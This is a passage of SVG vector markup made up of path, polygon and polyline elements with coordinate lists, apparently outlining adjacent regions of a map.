-0.4325c0.0583,-0.5487 0.0631,-0.5526 0.2101,-1.1047l0.3689 -0.497 0.0148 -0.6319 0.2075 -0.7468c0.2611,-0.2129 0.3905,-0.3084 0.6714,-0.4969 0.567,-0.1719 1.0969,-0.3349 1.6803,-0.4497l0.1617 -0.1367 0.1127 0.1114 0.0082 0.0341c0.0158,0.0653 0.0361,0.1406 0.0563,0.2156l0.0281 0.106c0.0269,0.1029 0.0502,0.2075 0.0734,0.3119 0.0414,0.1864 0.0831,0.3734 0.1469,0.5492 0.0393,0.108 0.1002,0.2132 0.1611,0.3182 0.0377,0.0651 0.0757,0.1305 0.1108,0.2006 0.0522,0.1047 0.0901,0.1859 0.128,0.2672 0.0654,0.1405 0.1312,0.2817 0.2012,0.4073 0.0445,0.0799 0.1003,0.1571 0.1557,0.2338 0.0803,0.1106 0.1603,0.2214 0.2194,0.3544 0.058,0.1304 0.0869,0.266 0.1155,0.4012 0.0209,0.0986 0.0419,0.1976 0.0734,0.2868 0.0245,0.0694 0.0599,0.1389 0.0961,0.2104 0.059,0.1161 0.1206,0.2374 0.1571,0.3881 0.0173,-0.0091 0.0354,-0.0207 0.0535,-0.0335 0.0322,-0.0227 0.0635,-0.0537 0.0944,-0.0843 0.0621,-0.0615 0.1242,-0.1228 0.2151,-0.1601 0.1018,-0.0417 0.2062,-0.0453 0.3088,-0.0487 0.0374,-0.0012 0.0748,-0.0025 0.1111,-0.0063l0.4238 -0.0384c0.0206,-0.0022 0.0424,-0.0041 0.0668,-0.0033 0.0339,0.0013 0.0668,0.0081 0.0982,0.0254l0.0659 0.0363 -0.016 0.5541 0.2165 0.2165 0.3753 0.0903 0.7357 0.101 0.3723 -0.2437 0.2907 -0.3299 0.4367 -0.2052c0.7412,0.1235 0.9375,0.1521 1.6178,0.3522 0.9926,0.0156 1.6921,-0.0213 2.6442,0.1383 0.5082,0.4662 0.8408,0.7411 1.2563,1.2851l0.6233 0.1316 0.4849 -0.1046 0.0615 0.2458c-0.2026,0.5219 -0.3763,0.9434 -0.6046,1.4525 -0.166,0.1622 -0.3331,0.325 -0.4972,0.4891l-0.6439 0.4013 -0.3369 0.5055 -0.5354 0.3886 -0.0505 0.6563 -0.1986 0.6873 0.0325 0.5911z" />
  <polygon
   id="path7511_0"
   class="fil0 str1"
   points="45.012,11.7966 45.0814,11.9432 45.2743,11.8969 " />
  <polygon
   id="path7517"
   class="fil0 str2"
   points="31.8902,26.4922 32.3068,27.4333 32.7234,28.3821 32.6617,29.493 33.0705,30.6501 33.5334,31.3443 34.6442,31.6143 35.2768,32.1388 36.1253,32.8794 36.9354,32.8023 37.6605,32.7714 38.4782,32.7405 39.2419,32.9643 39.5504,32.6711 39.211,32.0617 39.3961,31.2979 39.7896,30.4879 40.615,29.9865 41.8955,29.7937 41.6487,29.1457 42.3429,28.6906 42.312,28.004 42.7055,27.2789 42.6746,26.4688 42.6437,25.3966 43.2917,25.3194 44.0554,25.3348 44.6186,24.8257 45.0968,24.4091 45.0659,23.7611 44.9888,22.9974 45.1507,23.0282 45.0504,22.9511 44.5567,23.0745 43.7467,23.0205 43.0678,22.7968 42.4661,22.789 41.5713,22.9433 40.499,23.0977 39.5579,23.1285 38.6091,23.3291 37.7142,23.4448 37.0663,23.6917 36.2949,23.8923 35.5235,24.0157 34.4126,23.9154 33.595,23.8538 33.4252,24.1084 33.1167,24.6638 32.6385,25.3812 32.1525,26.0215 31.8902,26.4921 " />
  <polyline
   id="path7523"
   class="fil0 str2"
   points="13.6382,34.862 13.4839,34.8388 13.3914,35.1397 12.9054,35.6566 12.2034,35.8648 11.0694,36.0268 10.1514,36.2274 9.8429,36.4434 9.9278,36.6594 10.005,37.3614 9.8661,37.8782 9.303,38.048 9.3339,38.8271 9.6733,39.2746 9.7504,39.884 9.8276,40.5397 10.1285,40.9331 10.4757,41.288 10.5528,41.8125 10.6762,42.4219 10.7148,42.9851 10.7533,43.3399 11.3473,44.1268 11.5093,44.8288 11.5324,45.3919 11.6018,45.3997 12.4581,45.3302 13.1292,46.58 14.0703,46.4643 14.6026,45.0141 15.4974,45.1144 15.8059,44.474 16.4076,44.4432 17.1328,44.6283 17.5493,45.5694 18.6602,45.2453 18.6679,44.6437 19.0613,44.4354 19.6245,43.8877 19.6322,43.2474 20.1491,43.0006 20.1569,42.4837 20.8435,42.2831 20.8975,41.7277 20.4731,41.1645 " />
  <path
   id="path7526"
   class="fil0 str2"
   d="M63.3641 90.2963l-0.1312 -0.0926 -0.5014 -0.6942 -0.4706 0.2082 -0.4243 -0.6942 -0.5632 0.6326 -0.3934 0.594 -0.2623 0.4705 -0.5091 -0.2623 -0.5245 0.4629 -0.5477 -0.3934 -0.2931 -0.5169 -0.5169 0.5863 -0.648 -0.0077 -0.4706 0.3317 -0.3085 0.6402 -0.4783 0.2469 0.1234 0.6866 -0.6017 0.1234 -0.594 -0.3934 -0.108 -0.0077 -0.1388 0.5478 -0.2778 0.8177 0.0309 1.0492 0.3857 0.702 0.162 0.6557 0.432 0.3085 0.3394 0.3548 0.6557 0.0077 0.3857 0.4011 -0.0926 0.5632 -0.1851 0.6942 -0.4475 0.5169 0 0.4783 0.9103 0.324 0.7714 0.4011 0.8332 -0.2931 0.7406 0.1388 2.1446 -0.6635 1.1108 -1.2497 0.6942 0.054 0.3934 -0.1234 0.432 0.0077 0.0772 0c-0.0057,-0.082 0.0045,-0.1682 0.0154,-0.2469 0.0165,-0.119 0.1201,-0.2146 0.1466,-0.3317 0.0417,-0.1852 0.059,-0.3733 0.0617,-0.5632 0.002,-0.1454 0.1427,-0.2766 0.2391,-0.4088l0.432 -0.6403 0.0077 -0.5169 -0.0849 -0.5632 0.054 -0.5554 -0.1851 -0.3317 -0.3703 0 -0.6557 0.1311 -0.5091 -0.1003 -0.0385 -0.5169 0.054 -0.7945 -0.0309 -0.7406 -0.2314 -0.5169 -0.3626 -0.5708 0.324 -0.3472 0 0.0004z" />
  <path
   id="path7529"
   class="fil0 str2"
   d="M20.4808 40.7405l-0.0077 0.4243 0.4243 0.5632 -0.054 0.5554 -0.6866 0.2006 -0.0077 0.5169 -0.5169 0.2469 -0.0077 0.6403 -0.5632 0.5477 -0.3934 0.2082 -0.0077 0.6017 -0.0694 0.0231 0.0002 -0.0003 0.0694 0.0617 0.5091 0.1388 0.4243 0.5169 0.7637 0.27 0.4706 0.3472 0.5477 0.432 0.8871 0.6557 0.594 0.4397 0.4243 0.0463 -0.0077 0.6866 0.648 -0.4629 0.3857 0.2623 -0.1851 0.7251 0.378 0.5632 0.8948 -0.0309 0.3472 -0.2546 0.3934 -0.5477 0.4706 0.1312 0.2469 0.648 0.5554 -0.2082 0.1003 -0.8948 0.5169 -0.0772 -0.0772 -0.5169 -0.9411 -0.1851 0.1388 -0.5554 1.1108 -0.0231 -0.0772 -0.7251 0.5245 -0.7637 0.7483 -1.2729 -0.2546 -0.5169 0.3085 -0.2082 0.5091 0.0077 0.432 0.0463 0.1157 0.4706 0.6866 0.054 0.0077 -0.6017 0.27 -0.8486m-3.564 -7.3053l-0.6094 0.0617 -0.7637 -0.3548 -0.9411 -0.1003 -0.648 0.4629 -0.378 -0.3085 0.3934 -0.594 -0.7251 -0.432 -0.6403 -0.1851 -0.5554 -0.0077 -0.1388 0.81 -0.6403 0.0772 -0.2469 -0.9026 -0.9411 0.0772 -0.8023 -0.5708 -0.6788 -0.3548 -0.9026 -0.0077 -0.8563 0.0309 -0.648 0.6326 -0.5169 0.4166 -0.3934 0.2546 -0.3472 0.4629 -0.3472 0.5477 -0.4243 -0.3009 -0.648 0.0309" />
  <polygon
   id="path7532"
   class="fil0 str2"
   points="10.1669,56.6393 10.3289,56.6778 11.0155,56.6393 11.4475,56.2613 12.1726,56.2304 12.4426,55.7213 13.0829,55.7753 13.7232,55.6133 13.7695,55.2276 14.3326,55.0657 14.7183,54.6413 15.2738,54.6491 15.7906,54.6568 17.318,55.49 17.7115,54.8111 17.804,54.2171 18.3672,53.8005 19.91,53.6077 20.5117,53.4457 21.1983,53.5845 22.5174,54.0705 23.4045,54.7262 23.7902,54.6028 24.2685,54.3482 24.6464,54.6567 25.1556,54.8805 25.8035,54.2864 25.5567,53.7695 25.7341,53.0907 24.8856,52.9519 25.1015,52.4813 25.4487,52.1418 25.549,51.3781 24.8239,51.0233 24.4922,50.5913 24.4999,49.951 24.1219,49.3878 24.307,48.6627 23.9213,48.4004 23.2733,48.8633 23.2811,48.1767 22.8568,48.1304 22.2627,47.6907 21.3756,47.035 20.828,46.603 20.3574,46.2559 19.5936,45.9859 19.1693,45.469 18.6602,45.3302 18.5907,45.2685 17.5493,45.5694 17.1328,44.6283 16.4076,44.4432 15.8059,44.474 15.4974,45.1144 14.6026,45.0141 14.0703,46.4643 13.1292,46.58 12.4581,45.3302 11.6018,45.3997 11.5324,45.3919 11.5401,45.7005 11.5324,46.2713 11.3164,46.6107 10.8767,46.7804 10.4369,46.7341 10.0975,46.5104 9.8275,46.8498 10.2981,47.5133 10.7301,47.8681 11.247,48.1766 11.5941,48.4004 11.5864,48.7938 11.3627,49.1872 11.3086,49.7504 11.2624,50.3136 11.2546,50.8844 11.3703,51.6635 11.0155,52.4041 10.6992,53.0521 10.3829,53.5227 10.2055,54.1321 10.1901,54.9575 10.1747,55.8755 " />
  <polyline
   id="path7537"
   class="fil0 str2"
   points="23.2427,63.0191 24.099,62.9496 24.1916,62.479 24.4153,61.885 24.7239,61.291 25.4953,60.8744 25.8501,60.2804 26.7064,60.0335 27.0149,59.6941 27.1924,58.8455 27.6706,58.2901 27.6012,57.4338 27.4469,56.4541 27.1075,55.9758 26.6369,55.837 26.6909,55.459 27.0766,55.2044 27.4238,54.7801 27.4778,54.1012 27.3929,53.7155 27.2694,53.4995 26.7526,53.6615 26.1972,53.8235 25.6803,53.9469 25.634,53.9238 25.8037,54.2863 25.1558,54.8804 24.6466,54.6566 24.2687,54.3481 23.7904,54.6027 23.4047,54.7261 22.5176,54.0704 21.1985,53.5844 20.5119,53.4456 19.9102,53.6076 18.3674,53.8004 17.8042,54.217 17.7117,54.811 17.3182,55.4899 15.7908,54.6567 15.2739,54.649 15.112,54.649 " />
  <polyline
   id="path7540"
   class="fil0 str2"
   points="31.4042,42.6457 32.0908,42.6148 32.2065,43.2551 32.4996,43.772 32.8468,43.6948 32.8083,42.9697 33.3328,42.5917 33.9731,42.3835 34.5285,42.476 35.1302,42.2754 35.4774,41.9823 36.2488,41.774 36.0868,41.4346 35.6625,41.0798 35.1919,40.8638 35.4156,40.2698 35.8013,40.2312 36.025,39.5909 36.7964,39.5987 37.267,39.3133 37.9613,38.8041 38.6016,38.727 38.995,38.4338 39.5504,38.4416 40.237,38.3644 40.4839,38.7579 40.8233,38.889 41.0471,38.5496 40.8002,37.9479 40.5148,36.9605 41.0317,36.7523 40.8697,36.1506 40.7925,35.464 40.6768,34.5692 40.3297,34.5614 39.8128,34.9858 38.8331,34.8855 38.2854,34.3223 38.378,33.7206 38.2699,32.7486 37.6605,32.7718 36.9354,32.8027 36.1253,32.8798 35.2768,32.1392 34.6442,31.6147 33.5334,31.3447 33.0705,30.6504 33.0628,30.6195 32.4687,30.9821 31.8284,30.9744 31.1881,31.1363 31.1804,31.6532 31.6432,31.8692 31.7204,32.4709 32.1447,32.9029 32.6461,33.4274 33.0704,34.114 32.8467,34.4997 32.3684,35.0011 32.1525,35.3868 31.9287,36.1505 31.705,36.7059 30.8102,36.2662 30.949,35.8805 30.4399,35.5333 29.8844,35.3945 28.9819,35.5565 28.0793,35.7571 27.9636,35.7725 " />
  <polygon
   id="path7557"
   class="fil0 str2"
   points="46.0612,51.5248 46.416,51.9722 47.0563,51.98 47.3494,52.5894 46.9946,53.3532 47.3263,54.086 47.5345,54.4717 48.0899,54.518 48.8151,54.3174 49.1082,54.9654 48.414,55.6827 47.8508,56.0144 47.9743,56.3616 48.4371,57.133 48.4294,57.565 47.5268,57.7656 47.3493,58.4907 47.681,59.1773 47.9664,59.8252 48.0899,60.4269 48.3058,60.5118 48.6915,60.1801 49.2547,59.671 50.2807,59.6016 51.4764,59.7019 52.4253,59.6325 52.6799,59.7637 52.7571,60.1494 52.8728,60.836 52.865,61.4376 53.027,61.9082 53.4049,62.5948 54.0066,62.6874 54.6083,62.3171 55.5957,62.1551 56.4057,62.0857 56.452,61.8697 55.7346,61.0443 55.534,60.5352 56.1975,59.0463 56.7529,59.0926 56.9303,58.1977 56.2052,58.0203 55.6189,57.542 55.3258,56.8091 55.7655,56.3463 55.8118,55.8294 55.3026,55.3125 54.3692,54.9577 53.5746,53.5769 54.6547,53.2452 54.7396,52.9058 54.323,52.3041 53.8601,51.525 54.0299,50.6533 53.8755,50.6687 53.2352,50.3601 52.0472,50.1287 51.4532,49.6968 50.3424,49.5502 49.8332,49.3727 48.8072,49.2261 48.7147,49.743 48.7456,50.3371 48.3599,50.2908 47.9819,49.7739 47.5191,49.3342 46.7553,48.987 46.7862,48.8945 46.7553,48.9022 45.8142,49.3111 45.7139,49.8279 46.1382,50.5145 46.1691,51.1162 46.0611,51.525 " />
  <path
   id="path7574"
   class="fil0 str2"
   d="M66.7969 63.7595l0.0694 0.054 0.3317 0.648 0.162 0.648 0.2006 0.81 0.5477 0.5245 0.2469 0.7714 0.4937 1.0337 0.5091 0.6942 0.8563 0.054 0.5477 0.0926 0.2082 0.5169 0.2082 0.4706 0.7251 0.4011 0.4629 0.4706 0.2931 0.3934 0.1003 0.1312 0.0231 -0.0849 0.648 0.054 0.3703 0.432 0.3703 0.0463 0.6557 -0.3163 0.7945 0.108 0.8794 0.3857 0.5477 0.1388 0.3703 -0.486 0.2623 -0.3009 0.2082 -0.4088 0.2082 -0.4475 0.2391 -0.4011c0.1679,-0.246 0.3472,-0.4209 0.4937,-0.6248 0.1401,-0.1952 0.1796,-0.4518 0.2931,-0.6635 0.0854,-0.159 0.2206,-0.2914 0.3163,-0.4475l-0.5014 -0.4783 -0.1851 -0.3703 -0.2237 -0.6094 -0.0849 -0.6557 0.216 -0.5091c-0.0402,-0.0791 -0.1023,-0.1595 -0.1543,-0.2469 -0.1083,-0.1817 -0.2233,-0.3646 -0.27,-0.5708 -0.0592,-0.262 -0.0338,-0.5415 -0.0385,-0.81 -0.0039,-0.2207 0.0525,-0.4475 0.0077,-0.6635 -0.0118,-0.0571 -0.0438,-0.1138 -0.0617,-0.1697l-0.162 -0.1775 -0.2006 -0.0772 -0.378 -0.3472 -0.2546 -0.3085 -0.162 -0.6866 -0.0309 -0.6788 0.054 -0.7714 -0.1312 -0.216 -0.5091 0.2082 -0.432 0.2469 -0.5169 -0.2237 -0.4629 -0.1312 -0.81 -0.1003 -0.7251 -0.2237 -0.8486 -0.6094 -0.5091 -0.3934 -0.0077 -0.0231 0.0077 0.0694 -0.9874 0.0694 -0.8254 0.8871 -0.6788 -0.0926 -0.5708 0.8408 -0.9335 -0.2237 -0.4397 0.594 -1.1648 0.6635 -0.1388 0.5169 0 0.5091 0.2006 0.5169 0.2931 0.5169 -0.0231 0.0309 0.0001 0.0003z" />
  <polyline
   id="path7580"
   class="fil0 str2"
   points="40.5223,60.1494 40.1444,59.7559 39.9824,59.239 39.427,58.8456 39.5196,58.5062 39.3576,58.0742 39.3499,58.0665 39.1416,58.159 38.4087,58.4907 38.0153,59.0384 37.4676,58.3441 36.92,57.781 35.8863,58.2361 35.3849,57.5495 34.7446,57.4107 34.4361,57.7501 33.9732,57.6575 32.6386,57.8966 32.6001,57.8966 32.5998,57.8966 32.2373,59.1695 32.9546,60.0799 33.672,60.4733 33.7955,60.9902 " />
  <polyline
   id="path7585"
   class="fil0 str2"
   points="34.1661,62.0624 34.3436,61.2523 33.7959,60.9901 33.6725,60.4732 32.9551,60.0798 32.2377,59.1694 32.6003,57.8966 32.0449,57.8425 31.9292,56.94 31.0729,56.7162 30.2552,57.0865 29.3218,56.6468 28.9361,57.0248 28.2418,57.5339 27.6787,58.1202 27.6555,58.1124 27.6709,58.2899 27.1927,58.8453 27.0152,59.6939 26.7067,60.0333 25.8504,60.2802 25.4955,60.8742 24.7241,61.2908 24.4156,61.8848 24.1919,62.4789 24.0993,62.9495 23.8525,62.9726 23.852,62.9726 24.0757,64.3149 23.1577,65.8038 23.6669,66.4904 24.4306,66.4209 24.9089,66.336 25.634,66.0892 26.1046,66.228 27.0072,65.9811 27.8635,65.9117 28.3726,66.1277 29.4912,66.0197 30.2549,66.1585 31.196,66.3436 31.5277,66.8142 32.2143,66.8682 32.5923,67.2617 33.0166,67.4391 33.788,67.6629 34.4668,67.8017 34.8988,67.4237 35.3694,67.2618 " />
  <polygon
   id="path7593"
   class="fil0 str1"
   points="33.6413,67.6166 33.6722,67.6397 33.6722,67.632 " />
  <path
   id="path7591"
   class="fil0 str2"
   d="M22.5328 64.5926l-0.6866 0.5477 -0.7714 -0.1851 -0.5245 0.7637 -0.5632 0.5477 -0.3934 0.6788 -0.6866 -0.0077 -0.4706 0.1234 -0.7251 -0.1388 -0.81 -0.1003 -0.5169 -0.0926 -0.1157 0 -0.0617 0.3009 -0.1388 0.3857 -0.3472 0.1697 -0.0926 0.3009 0.2546 0.27 0.5708 -0.0385 0.5554 0.27 0.5245 0.3548 0.2546 0.4011 0.0772 0.3472 0.3934 0.0926 0.486 -0.2546 0.0926 -0.5245 0.27 -0.5169 0.2623 -0.216 0.6094 0.0077 0.3472 0.27 0.4706 0.4397 0.5245 0.1003 -0.0154 0.648 0.3472 0.1851 0.5245 0.2237 0.2469 0.702 0.0772 0.8254 -0.1003 0.8254 0.2546 0.486 -0.0231 0.0463c0.1658,0.0053 0.3282,0.0357 0.4937,0.054 0.2838,0.0315 0.5885,0.0087 0.8563,0.108 0.2337,0.0867 0.376,0.3443 0.6094,0.432 0.1772,0.0665 0.3739,0.0049 0.5632,0.0077 0.1893,0.0027 0.3866,-0.0358 0.5708,0.0077 0.1392,0.033 0.266,0.1118 0.378,0.1775l0.108 0.3472 0.3472 0.1775 0.5632 0.1003 0.5169 0.2237 0.4783 0.1775 0.1697 0.3548 0.2546 0.5245 0.3472 0.27 0.0309 0.4783 -0.0385 0.0231 0.2006 -0.0154 0.7329 -0.4629 0.6094 -0.5863 0.0926 -0.6403 0.2854 -1.62 0.594 0.0077 0.5169 -0.1234 0.6017 0.0077 0.6403 -0.2006 0.3472 -0.2546 0.2237 -0.6403 0.054 -0.7251 0.2623 -0.5091 0.6017 -0.4166 -0.5785 -0.9489 -0.4629 -0.7329 -0.0309 -0.8332 -0.5554 -0.162 -0.4243 -0.1775 -0.378 -0.3934 -0.6866 -0.054 -0.3317 -0.4706 -0.9411 -0.1851 -0.7637 -0.1388 -1.1186 0.108 -0.5091 -0.216 -0.8563 0.0694 -0.9026 0.2469 -0.4706 -0.1388 -0.7251 0.2469 -0.4783 0.0849 -0.7637 0.0694 -0.5091 -0.6866 0.0463 -0.0772 -0.594 -0.3626 0.3472 -0.3394 -0.4243 -0.432 -0.0003 -0.0002z" />
  <polygon
   id="path7601"
   class="fil0 str2"
   points="42.5512,79.103 42.5203,78.9102 42.3275,77.6682 41.5175,77.5294 40.5377,77.1283 39.9052,76.5651 39.2186,76.6345 38.7172,75.8168 37.7298,76.1485 37.5447,76.7426 36.7347,76.8583 36.3103,76.5111 35.5003,76.0714 34.7752,75.9325 34.1349,76.2257 33.4946,76.0869 33.456,75.4003 33.0395,75.0068 32.0597,74.6983 30.4783,74.8757 30.4243,75.2306 29.8148,75.8168 29.082,76.2797 28.8814,76.2951 28.6114,76.4802 28.2642,76.6962 28.2102,77.2593 28.3336,77.7453 28.7656,77.8765 29.3364,78.0154 29.7221,78.2391 30.3701,78.4242 31.3267,78.5708 31.5349,79.5736 31.6583,79.9285 31.8666,80.4067 32.1289,80.669 32.7305,80.939 33.4325,81.0393 33.9957,81.1318 34.5126,81.4481 35.068,81.9804 35.8086,82.2967 36.3717,82.2581 36.8577,82.181 37.4672,82.0961 37.984,82.1964 38.2926,82.0267 38.3851,81.7644 38.8249,81.425 39.3494,81.3864 39.9125,81.5715 40.4757,81.7104 41.3551,81.4558 41.8334,81.4249 42.0494,81.2089 42.1882,80.9004 42.1573,80.2061 42.1188,79.6816 42.2962,79.2959 42.5509,79.103 " />
  <path
   id="path7604"
   class="fil0 str2"
   d="M35.3692 67.2616l-0.4706 0.162 -0.432 0.378 -0.6788 -0.1388 -0.1157 -0.0309 0 0.0077 -0.0309 -0.0231 -0.0694 -0.0154 0.0309 0.8332 0.4629 0.7329 0.5785 0.9489 -0.6017 0.4166 -0.2623 0.5091 -0.054 0.7251 -0.2237 0.6403 -0.3472 0.2546 -0.6403 0.2006 -0.6017 -0.0077 -0.5169 0.1234 -0.594 -0.0077 -0.2854 1.62 -0.0385 0.2854 1.5814 -0.1775 0.9797 0.3085 0.4166 0.3934 0.0385 0.6866 0.6403 0.1388 0.6403 -0.2931 0.7251 0.1388 0.81 0.4397 0.4243 0.3472 0.81 -0.1157 0.1851 -0.594 0.9874 -0.3317 0.5014 0.8177c0.8506,-0.086 0.7129,0.1894 0.7714,-0.455l0.9026 -0.1157 0.2237 -0.6788 -0.5014 -0.6094 0.5785 -1.4889 0.8948 0.1851 0.4166 0.432 0.7714 -0.0694 0.2854 0.8563 0.7791 -0.2006 0.3472 -0.81 -0.4166 -0.5632 0.1775 -0.5554 0.3085 -0.6326 -0.0309 -0.6866 -0.9411 -0.1851 0.0077 -0.3857 0.9411 -0.2006 -0.1157 -0.432 -0.2082 -0.4706 -0.1234 -0.5169 -0.2931 -0.6403 -0.4629 -0.4397 -0.0436 -0.3875" />
  <polygon
   id="path7611"
   class="fil0 str1"
   points="53.6134,62.6254 53.6519,62.6486 53.6596,62.6332 " />
  <polygon
   id="path8391"
   class="fil0 str2"
   points="50.4505,81.4559 50.574,81.3787 50.7514,80.4376 50.8902,79.8436 50.7668,79.4964 50.0417,79.6198 50.2577,79.1029 50.1805,78.5938 50.358,78.1695 50.9211,77.8301 51.654,77.6295 51.7389,77.2051 52.0012,76.8194 52.6954,76.1869 52.4948,75.4617 52.8805,75.2535 53.5208,75.2998 53.9605,74.7135 53.4977,74.32 52.9885,73.7106 52.4871,73.0626 52.4794,73.0086 52.4022,73.1089 51.7619,72.9238 51.5613,71.8978 50.9673,71.543 50.4119,71.705 49.6481,71.2267 49.7022,70.5401 49.409,69.9384 49.4244,68.9818 49.0772,68.9509 48.3058,69.1129 47.7967,69.0204 47.195,69.3983 46.6781,69.5603 45.9916,69.5063 45.0504,69.3212 44.4101,69.2671 44.3407,69.2671 44.4101,69.568 44.6184,70.0386 44.7341,70.4706 43.793,70.6712 43.7852,71.0569 44.7263,71.242 44.7572,71.9286 44.4487,72.5612 44.2712,73.1166 44.6878,73.6797 44.3406,74.4898 43.5615,74.6903 43.2761,73.834 42.5047,73.9035 42.0881,73.4715 41.1933,73.2864 40.6147,74.7752 41.1161,75.3847 40.8924,76.0635 39.9898,76.1792 39.9513,76.6035 40.5376,77.1281 41.5173,77.5292 42.3273,77.668 42.5202,78.91 42.551,79.1028 42.6513,79.0334 43.2608,78.8715 44.0477,78.7943 45.1816,78.8097 46.0456,79.0875 46.7862,79.3112 47.5653,79.4578 48.221,79.5966 48.9924,80.0826 49.6019,80.4451 49.895,81.0546 50.4504,81.4557 " />
  <polygon
   id="path8417"
   class="fil0 str2"
   points="54.5391,87.5577 54.5931,87.3417 54.9788,86.9175 55.7579,86.5858 55.5497,86.069 54.6471,86.1846 54.4928,85.367 54.8785,84.989 55.6576,84.7884 56.4599,85.3129 57.1928,85.151 57.671,84.4721 58.1108,83.7548 59.1444,82.8677 59.5842,82.1039 60.1396,82.0268 60.5793,81.5639 61.127,81.9573 61.3352,82.4279 61.8906,82.4357 62.3149,82.7442 62.8241,82.968 63.5492,83.2302 64.0969,83.7085 64.3977,83.3691 64.7063,83.0759 64.4594,82.4742 64.12,82.0885 63.6109,81.6951 63.0168,81.4251 62.5077,80.9931 62.3071,80.3065 62.1914,79.5351 62.4999,78.8948 63.0168,78.5168 63.1094,78.1774 63.1094,77.7917 62.9859,77.4523 62.4768,77.4445 62.4151,76.8505 62.2223,76.9662 61.9754,76.4956 61.2888,76.6113 60.826,76.0481 61.2194,75.8013 61.0112,75.1996 61.0652,74.5979 61.204,74.6364 61.1655,74.567 60.6795,74.5901 60.5175,73.8187 59.9235,73.5565 59.4066,73.8496 58.0798,73.4871 57.1927,73.1322 56.6758,73.2557 55.6035,73.2788 54.8784,73.1863 54.593,72.4071 53.9527,72.2759 53.2198,72.6925 52.703,72.7234 52.4792,73.0088 52.487,73.0628 52.9884,73.7108 53.4975,74.3202 53.9603,74.7137 53.5206,75.3 52.8803,75.2537 52.4946,75.4619 52.6952,76.1871 52.001,76.8196 51.7387,77.2053 51.6538,77.6297 50.9209,77.8302 50.3578,78.1697 50.1803,78.594 50.2575,79.1031 50.0415,79.62 50.7666,79.4966 50.8901,79.8437 50.7512,80.4378 50.5738,81.3789 50.4581,81.456 50.836,82.1195 50.8746,82.8137 50.6046,83.4617 50.2497,83.6777 49.7252,83.9708 49.5478,84.2331 49.4937,84.6651 49.3549,85.2359 49.5246,85.799 49.6943,86.285 50.0337,86.5936 50.0723,87.2493 50.0645,87.7662 50.404,87.9899 51.3219,87.9205 51.723,87.5733 52.2399,87.581 52.7182,87.9821 53.3276,88.0746 53.7596,88.2597 54.1067,87.9975 54.1608,87.6967 54.5079,87.5269 54.5388,87.5578 " />
  <polygon
   id="path8420"
   class="fil0 str2"
   points="70.0523,83.5772 69.9135,83.5387 69.1884,83.4384 68.6793,83.3921 68.1238,83.0373 67.445,83.0295 66.5887,83.2301 65.8558,83.5233 65.0921,83.0836 64.6601,83.1221 64.3978,83.369 64.0969,83.7084 63.5493,83.2301 62.8242,82.9679 62.315,82.7441 61.8907,82.4356 61.3353,82.4279 61.127,81.9572 60.5794,81.5638 60.1397,82.0267 59.5842,82.1038 59.1445,82.8676 58.1109,83.7547 57.6711,84.472 57.1929,85.1509 56.46,85.3129 55.6577,84.7883 54.8786,84.9889 54.4929,85.3669 54.6472,86.1846 55.5498,86.0689 55.758,86.5857 54.9789,86.9174 54.5932,87.3416 54.5392,87.5576 54.894,87.8817 54.9789,88.1902 54.6241,88.3985 54.3618,88.8768 54.1304,89.571 54.2539,90.0493 54.6396,90.3193 54.763,91.1062 55.1024,91.5459 55.1873,92.0242 55.141,92.217 55.2491,92.2247 55.8431,92.6181 56.4448,92.4947 56.3214,91.8081 56.7996,91.5612 57.1082,90.921 57.5788,90.5893 58.2267,90.597 58.7436,90.0107 59.0368,90.5275 59.5844,90.921 60.109,90.4581 60.6181,90.7204 60.8804,90.2499 61.2738,89.6558 61.837,89.0233 62.2613,89.7175 62.7319,89.5093 63.2333,90.2035 63.3645,90.2961 63.511,90.1417 64.3056,90.1958 64.591,89.6404 64.9689,89.2315 65.856,89.3781 66.288,88.4987 66.2495,87.7118 65.7481,87.141 66.4115,86.6396 69.2349,88.0281 70.0063,86.2693 70.4307,85.8604 70.3998,84.6878 70.3149,84.0862 70.0449,83.6156 70.0526,83.577 " />
  <polygon
   id="path8425"
   class="fil0 str1"
   points="61.2736,74.5285 61.5359,74.4359 61.5513,74.405 61.2735,74.5285 " />
  <polygon
   id="path8423"
   class="fil0 str2"
   points="62.4152,76.8505 62.8703,76.5882 63.7729,76.6499 64.0815,75.9248 64.5983,75.6779 64.5675,74.9451 63.8423,74.3819 63.7266,73.865 63.4335,73.5179 62.8318,73.3867 62.3536,73.8495 61.7595,73.8804 61.7364,73.9421 61.7518,73.9652 61.5512,74.4049 61.5358,74.4358 61.2735,74.5284 61.181,74.5669 61.1656,74.5669 61.2041,74.6363 61.0653,74.5978 61.0113,75.1995 61.2195,75.8012 60.8261,76.048 61.2889,76.6112 61.9755,76.4955 62.2224,76.9661 62.4152,76.8504 " />
  <polygon
   id="path8388"
   class="fil0 str2"
   points="66.7969,63.7595 66.2493,64.6234 65.609,64.8703 64.9995,65.2869 64.8683,65.8423 63.7498,65.9966 63.0632,66.2435 61.528,65.7497 60.5098,65.3487 59.9466,65.2252 59.8232,65.2946 60.3632,66.6292 59.7538,67.2618 59.8309,68.0332 59.183,68.5808 59.5609,69.0591 59.9312,69.707 60.2629,70.4399 60.5946,71.2113 60.8415,72.1602 61.1269,72.9316 61.3737,73.5332 61.7363,73.9421 61.7594,73.8804 62.3535,73.8495 62.8317,73.3867 63.4334,73.5179 63.7266,73.865 63.8422,74.3819 64.5674,74.9451 64.5982,75.6779 64.0814,75.9248 63.7728,76.6499 62.8702,76.5882 62.4151,76.8505 62.4768,77.4445 62.9859,77.4523 63.1094,77.7917 63.1094,78.1774 63.0168,78.5168 62.4999,78.8948 62.1914,79.5351 62.3071,80.3065 62.5077,80.9931 63.0168,81.4251 63.6109,81.6951 64.12,82.0885 64.4594,82.4742 64.7063,83.0759 64.66,83.1222 65.092,83.0837 65.8557,83.5234 66.5886,83.2302 67.4449,83.0296 68.1238,83.0374 68.6792,83.3922 69.1883,83.4385 69.9134,83.5388 70.0522,83.5773 70.0908,83.2379 70.2451,82.451 70.2991,81.8493 70.3069,81.1936 69.7515,80.8619 69.7592,80.5302 70.1372,80.1214 70.2374,79.6508 70.3377,79.0028 70.168,78.0694 70.4997,77.4677 71.0705,77.0048 71.1631,76.6345 71.3637,76.0791 71.3714,75.5237 71.5643,74.9605 71.6183,74.4514 71.4871,73.9345 71.5797,73.5642 71.8728,72.87 72.0656,72.3146 72.5825,72.0908 72.76,71.4737 72.6597,71.3425 72.3665,70.949 71.9037,70.4784 71.1786,70.0773 70.9703,69.6067 70.7621,69.0899 70.2144,68.9973 69.3581,68.9433 68.849,68.2491 68.3552,67.2154 68.1084,66.444 67.5607,65.9195 67.3601,65.1094 67.1981,64.4615 